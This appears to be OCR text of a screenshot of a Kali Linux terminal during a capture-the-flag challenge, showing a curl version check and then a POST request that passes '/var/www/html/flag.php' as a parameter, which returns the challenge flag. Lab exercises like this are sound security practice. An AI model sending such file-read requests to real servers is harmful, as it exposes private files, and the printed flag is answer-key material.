 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
1 2 3 4 10:57
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl --version
curl 7.84.0 (x86_64-pc-linux-gnu) libcurl/7.84.0 OpenSSL/3.0.4 zlib/1.2.11 br
otli/1.0.9 zstd/1.5.2 libidn2/2.3.3 libpsl/0.21.0 (+libidn2/2.3.0) libssh2/1.
10.0 nghttp2/1.48.0 librtmp/2.3 OpenLDAP/2.5.12
Release-Date: 2022-06-27
Protocols: dict file ftp ftps gopher gophers http https imap imaps ldap ldaps
mqtt pop3 pop3s rtmp rtsp scp sftp smb smbs smtp smtps telnet tftp
Features: alt-svc AsynchDNS brotli GSS-API HSTS HTTP2 HTTPS-proxy IDN IPv6 Ke
rberos Largefile libz NTLM NTLM_WB PSL SPNEGO SSL threadsafe TLS-SRP UnixSock
ets zstd
┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://34.107.26.201:30640/?start=" --data "start=/var/www/
html/flag.php"
ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
6:57 PM
10/2/2024